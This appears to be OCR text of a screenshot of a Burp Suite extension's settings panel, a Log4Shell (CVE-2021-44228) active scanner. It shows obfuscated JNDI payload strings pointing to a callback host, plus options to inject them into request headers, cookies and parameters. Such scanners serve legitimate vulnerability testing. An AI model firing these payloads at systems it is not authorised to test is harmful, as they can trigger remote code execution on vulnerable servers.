 Burp Suite Professional v2021.12-10792 (Early Adopter) licensed to dexter0us [single user license]
w Help Logger++ Param Miner
ntruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Customizer BurpJSLinkFinde
Log4J Scanner
Log4Shell (CVE-2021-44228) vulnerability active scanner.
DNS Token: example.interact.sh
Add DNS Token/Collaborator link of any service eg: interactsh.com, canarytokens.org, pipedream.com, dnslog.cn, burp collaborator
Payload: ${${::-j}ndi:rmi://example.interactsh.com/random-string}
Custom Payload:
Provide a custom payload with placeholders "[dnsToken]" and "[random]". Eg: "${jndi:ldap://[dnsToken]/[random]}"
Insert payload in Origin, Referer, User-Agent headers
Insert payload in Cookie, Body and URL parameters.
Add authentication cookie or auth token
Add Cookie or Auth Token:
Add complete auth/cookie header. Eg "Authorization: Bearer ya29.m.CvkBAd1XLWYfLkuHFIuOYFCfcGI137rr..."
Hack The Planet!!! Cancel
Crafted with <3 by Dexter0us
Follow me on Twitter View Project on Github
Checkout my Blog Support Project on Ko-Fi